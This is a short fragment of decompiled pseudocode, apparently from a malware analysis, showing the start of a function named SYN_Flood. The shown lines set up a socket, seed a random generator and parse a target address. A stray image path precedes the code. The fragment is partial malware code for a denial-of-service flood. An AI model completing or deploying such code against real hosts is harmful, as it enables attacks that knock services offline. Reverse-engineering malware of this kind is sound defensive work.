 29 v25 = 0;
30 v24 = a1;
31 memcpy(&v11, a1, 408);
32 v1 = time(0);
33 srandom(v1);
34 v23 = &SYN_Flood(void *)::synb;
35 v22 = (unsigned __int16 *)&unk_8A4CEB4;
36 v21 = &unk_8A4CED0;
37 v17 = 1;
38 memset(&s, 0, 0x10u);
39 s = 2;
40 v15 = ntohs((unsigned __int16)v12);
41 v16 = inet_addr(&v11);
42 v20 = socket(2);
43 if ( v20 <= 0 )
44 {
45 v2 = (_DWORD *)_errno_location();
46 v3 = strerror(*v2);
47 printf("create socket error...%s\n", v3);
48 }